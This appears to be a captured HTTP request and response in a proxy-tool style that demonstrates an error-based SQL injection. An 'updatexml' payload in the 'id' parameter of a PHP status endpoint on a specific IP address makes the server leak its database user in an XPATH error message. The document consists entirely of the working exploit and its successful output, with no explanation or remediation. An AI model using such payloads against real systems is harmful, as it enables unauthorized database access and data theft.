 Pretty Raw Hex \n
1 GET /Maintain/sprog_upstatus.php?status=1&id=
1%20and%20updatexml(1,concat(0x7e,user()),0)&rdb=1 HTTP/1.1
2 User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Connection: keep-alive
6 Host: 103.39.233.29
7
8
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue,
4 Content-Type: text/html
5 Connection: keep-alive
6 Content-Length: 64
7
8 {"ret":-1,"out":"XPATH syntax error: '~phpuser@localhost'(005)"}